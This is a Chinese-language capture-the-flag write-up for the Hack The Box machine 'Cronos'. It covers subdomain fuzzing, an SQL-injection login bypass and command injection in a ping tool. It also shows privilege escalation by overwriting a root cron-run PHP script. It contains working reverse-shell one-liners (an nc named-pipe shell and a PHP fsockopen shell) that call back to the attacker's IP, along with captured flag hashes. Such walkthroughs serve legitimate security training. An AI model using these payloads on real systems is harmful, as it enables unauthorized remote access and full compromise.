Hackthebox - Cronos
靶场信息

靶场类型
信息收集
Nmap
┌──(root㉿lucifiel)-[~/Desktop]
└─# nmap -sS -sC -sV -A -p- --min-rate 5000 10.10.10.13
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-04 09:52 CST
Warning: 10.10.10.13 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.13
Host is up (0.38s latency).
Not shown: 65518 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
| 256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
|_ 256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (ED25519)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
11077/tcp filtered unknown
16431/tcp filtered unknown
23675/tcp filtered unknown
23791/tcp filtered unknown
24707/tcp filtered unknown
28968/tcp filtered unknown
30070/tcp filtered unknown
33874/tcp filtered unknown
36836/tcp filtered unknown
37062/tcp filtered unknown
41846/tcp filtered unknown
42917/tcp filtered unknown
45607/tcp filtered unknown
51186/tcp filtered unknown
Aggressive OS guesses: Linux 3.2 - 4.9 (95%), Linux 3.16 (95%), Linux 3.18 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.1 (93%), Linux 3.2 (93%), Linux 3.10 - 4.11 (93%), Linux 3.12 (93%), Linux 3.13 (93%), Linux 3.8 - 3.11 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 368.17 ms 10.10.14.1
2 468.12 ms 10.10.10.13
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 87.93 seconds
Http
默认的 apache 页面,fuzz 页面也没有可用的东西,可能在子域名
子域名
加一个 host 解析
echo 10.10.10.13 cronos.htb >> /etc/hosts
然后跑一个子域名
┌──(root㉿lucifiel)-[~/Desktop]
└─# ffuf -u 'http://cronos.htb/' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H 'Host:FUZZ.cronos.htb' -fs 0,11439
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://cronos.htb/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.cronos.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 0,11439
________________________________________________
admin [Status: 200, Size: 1547, Words: 525, Lines: 57, Duration: 5550ms]
www [Status: 200, Size: 2319, Words: 990, Lines: 86, Duration: 1331ms]

fuzz 出有一个 admin,然后这边是加上 host 解析后,有了不同的变化
把解析出来的子域名给加个 hosts 解析
echo 10.10.10.13 admin.cronos.htb >> /etc/hosts
这边有一个登陆点,但是没有密码
漏洞利用

测试了一下存在 sql 注入,可直接使用万能密码进行登录

登入后有一个 traceroute 和 ping 功能,和 DVWA 相似啊,应该是可以拼接直接执行命令

去尝试一下是否可执行

确定可以执行命令
使用 nc 进行监听一个端口
nc -nvlp 4444
127.0.0.1|rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.4 4444 >/tmp/f
使用如上语句来进行反弹 shel
┌──(root㉿lucifiel)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.13] 57784
/bin/sh: 0: can't access tty; job control turned off
$ whoami&&id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
成功获得一个 shel
www-data@cronos:/home/noulis$ cat user.txt
cat user.txt
acd300bee378d6a90aece189fc7ce7f6
成功拿到 user 权限的 flag 文件
权限提升
╔══════════╣ Cron jobs
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#scheduled-cron-jobs
/usr/bin/crontab
incrontab Not Found
-rw-r--r-- 1 root root 797 Apr 9 2017 /etc/crontab
/etc/cron.d:
total 24
drwxr-xr-x 2 root root 4096 May 10 14:51 .
drwxr-xr-x 95 root root 4096 May 10 14:51 ..
-rw-r--r-- 1 root root 102 Apr 6 2016 .placeholder
-rw-r--r-- 1 root root 589 Jul 16 2014 mdadm
-rw-r--r-- 1 root root 670 Mar 1 2016 php
-rw-r--r-- 1 root root 191 Mar 22 2017 popularity-contest
/etc/cron.daily:
total 60
drwxr-xr-x 2 root root 4096 May 10 14:51 .
drwxr-xr-x 95 root root 4096 May 10 14:51 ..
-rw-r--r-- 1 root root 102 Apr 6 2016 .placeholder
-rwxr-xr-x 1 root root 539 Apr 6 2016 apache2
-rwxr-xr-x 1 root root 376 Mar 31 2016 apport
-rwxr-xr-x 1 root root 1474 Jan 17 2017 apt-compat
-rwxr-xr-x 1 root root 355 May 22 2012 bsdmainutils
-rwxr-xr-x 1 root root 1597 Nov 27 2015 dpkg
-rwxr-xr-x 1 root root 372 May 6 2015 logrotate
-rwxr-xr-x 1 root root 1293 Nov 6 2015 man-db
-rwxr-xr-x 1 root root 539 Jul 16 2014 mdadm
-rwxr-xr-x 1 root root 435 Nov 18 2014 mlocate
-rwxr-xr-x 1 root root 249 Nov 13 2015 passwd
-rwxr-xr-x 1 root root 3449 Feb 26 2016 popularity-contest
-rwxr-xr-x 1 root root 214 May 24 2016 update-notifier-common
/etc/cron.hourly:
total 12
drwxr-xr-x 2 root root 4096 May 10 14:51 .
drwxr-xr-x 95 root root 4096 May 10 14:51 ..
-rw-r--r-- 1 root root 102 Apr 6 2016 .placeholder
/etc/cron.monthly:
total 12
drwxr-xr-x 2 root root 4096 May 10 14:51 .
drwxr-xr-x 95 root root 4096 May 10 14:51 ..
-rw-r--r-- 1 root root 102 Apr 6 2016 .placeholder
/etc/cron.weekly:
total 24
drwxr-xr-x 2 root root 4096 May 10 14:51 .
drwxr-xr-x 95 root root 4096 May 10 14:51 ..
-rw-r--r-- 1 root root 102 Apr 6 2016 .placeholder
-rwxr-xr-x 1 root root 86 Apr 13 2016 fstrim
-rwxr-xr-x 1 root root 771 Nov 6 2015 man-db
-rwxr-xr-x 1 root root 211 May 24 2016 update-notifier-common
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
这边看到一个有趣的程序运行在 root 上 /var/www/laravel/artisan
www-data@cronos:/var/www/laravel$ ls -la /var/www/laravel/artisan
ls -la /var/www/laravel/artisan
-rwxr-xr-x 1 www-data www-data 1646 Apr 9 2017 /var/www/laravel/artisan
这边是可以看到,我们拥有写入权限,看看这是什么东西
www-data@cronos:/var/www/laravel$ cat artisan
cat artisan
#!/usr/bin/env php
<?php
/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader
| for our application. We just need to utilize it! We'll require it
| into the script here so that we do not have to worry about the
| loading of any our classes "manually". Feels great to relax.
|
*/
require __DIR__.'/bootstrap/autoload.php';
$app = require_once __DIR__.'/bootstrap/app.php';
/*
|--------------------------------------------------------------------------
| Run The Artisan Application
|--------------------------------------------------------------------------
|
| When we run the console application, the current CLI command will be
| executed in this console and the response sent back to a terminal
| or another output device for the developers. Here goes nothing!
|
*/
$kernel = $app->make(Illuminate\Contracts\Console\Kernel::class);
$status = $kernel->handle(
$input = new Symfony\Component\Console\Input\ArgvInput,
new Symfony\Component\Console\Output\ConsoleOutput
);
/*
|--------------------------------------------------------------------------
| Shutdown The Application
|--------------------------------------------------------------------------
|
| Once Artisan has finished running. We will fire off the shutdown events
| so that any final work may be done by the application before we shut
| down the process. This is the last thing to happen to the request.
|
*/
$kernel->terminate($input, $status);
exit($status);
似乎是一个 php 的脚本,干啥的咱就别管他了,咱们可以写入一个用 php 反弹 shell 的语句进去,进行反弹
再开个 nc 进行一个其他端口的监听
nc -nvlp 5555
echo '<?php $sock=fsockopen("10.10.14.4",5555);exec("/bin/sh -i <&3 >&3 2>&3"); ?>' > /var/www/laravel/artisan
然后执行后,等待一会儿就行了
┌──(root㉿lucifiel)-[~/Desktop]
└─# nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.13] 53042
/bin/sh: 0: can't access tty; job control turned off
# whoami&&id
root
uid=0(root) gid=0(root) groups=0(root)
成功提权到 root 权限
# cat /root/root.txt
817402c7d13dc6ad8eff1f1af36d3382
成功获得 root 权限的 flag 文件